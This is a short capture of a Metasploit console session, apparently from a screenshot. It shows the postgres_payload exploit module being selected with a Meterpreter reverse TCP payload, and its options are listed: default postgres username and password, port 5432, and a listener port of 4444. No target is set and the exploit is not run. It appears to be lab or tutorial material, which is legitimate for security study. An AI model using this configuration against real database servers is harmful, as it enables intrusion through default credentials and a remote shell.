 msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random
password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86